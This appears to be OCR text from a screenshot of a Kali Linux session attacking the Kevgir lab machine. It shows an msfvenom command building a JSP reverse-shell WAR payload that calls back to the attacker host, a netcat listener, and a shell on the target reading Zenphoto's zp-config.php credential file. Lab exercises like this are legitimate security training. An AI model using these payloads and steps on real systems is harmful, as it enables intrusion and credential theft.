 Applications ▾ Places ▾ Terminator ▾ Mon 20:59 1 de ▾
Mozilla Firefox
http://192.16...werpjela.jsp
192.168.138.134:8080/kevgir/elncckywerpjela.jsp Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
root@Meta-Thrunks-Kali: ~
root@Meta-Thrunks-Kali: ~/Desktop/kevgir/payload 118x32
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.138.131  netmask 255.255.255.0  broadcast 192.168.138.255
inet6 fe80::20c:29ff:fe4e:aa08  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:4e:aa:08  txqueuelen 1000  (Ethernet)
RX packets 1840  bytes 338006 (330.0 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 1292  bytes 116080 (113.3 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
device interrupt 19  base 0x2000
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1  (Local Loopback)
RX packets 20368  bytes 17656244 (16.8 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 20368  bytes 17656244 (16.8 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@Meta-Thrunks-Kali:~/Desktop/kevgir/payload# msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.138.131 LPORT=44
48 -f war > kevgir.war
Payload size: 1105 bytes
root@Meta-Thrunks-Kali:~/Desktop/kevgir/payload# nc -lvp 4448
retrying local 0.0.0.0:4448 : Address already in use
retrying local 0.0.0.0:4448 : Address already in use
retrying local 0.0.0.0:4448 : Address already in use
retrying local 0.0.0.0:4448 : Address already in use
Can't grab 0.0.0.0:4448 with bind
root@Meta-Thrunks-Kali:~/Desktop/kevgir/payload# ^C
root@Meta-Thrunks-Kali:~/Desktop/kevgir/payload#
root@Meta-Thrunks-Kali: ~ 118x32
plugins
robots.txt
rss-comments.php
rss-news.php
rss.php
sitemap.php
themes
uploaded
zp-core
zp-data
cd zp-data
ls
security_log.txt
setup_log.txt
zp-config.php
cat zp-config.php
<?php /* PUT NOTHING BEFORE THIS LINE, not even a line break! */
global $_zp_conf_vars;
$conf = array();
/** Do not edit above this line. **/
/**********************************/
/*//////////   zenPHOTO Configuration Variables   ///////////////////////////////
Note: zp-config.php.source is the source file for zp-config.php
For most installations Setup.php will copy zp-config.php.source to zp-config.php and
make the necessary changes to it. Unless this fails you most likely have no need even
to read this file.
If for some reason setup.php is not able to edit the zp-config.php file and you cannot
fix the file/folder permissions so that it can then you may have copy the
Meta - Thrunks!